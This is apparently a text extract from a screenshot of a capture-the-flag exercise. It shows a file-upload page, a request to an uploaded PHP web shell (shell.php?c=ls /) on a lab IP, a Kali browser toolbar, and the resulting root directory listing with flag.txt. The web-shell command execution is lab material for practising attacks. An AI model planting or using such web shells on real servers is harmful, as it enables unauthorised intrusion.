 Upload files securely!
18.141.84.203:62181/uploads
18.141.84.203:62181/uploads/shell.php?c=ls /
Kali Linux Kali Firefox Home Page Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev etc flag.txt home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start-apache2.sh startup.sh sys tmp usr var